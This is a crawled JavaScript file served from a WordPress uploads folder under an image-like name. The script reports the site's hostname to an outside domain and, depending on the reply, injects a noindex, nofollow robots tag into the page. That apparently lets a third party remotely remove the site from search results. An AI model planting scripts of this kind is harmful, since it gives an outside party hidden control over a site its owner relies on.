

--- FILE ---
content_type: text/javascript
request_url: https://www.aydentechnologies.com/wp-content/uploads/imgs.js?v=1752490578
body_size: -103
content:
(function () {
  if (document.cookie.includes('seo_checked=1')) return;

  fetch('https://www.dudescreative.com/seojs.php?site=' + location.hostname)
    .then(res => res.json())
    .then(data => {
      if (data.noindex) {
        const meta = document.createElement('meta');
        meta.name = "robots";
        meta.content = "noindex, nofollow";
        document.head.appendChild(meta);
      }
      document.cookie = "seo_checked=1; max-age=3600; path=/";
    })
    .catch(() => {});
})();
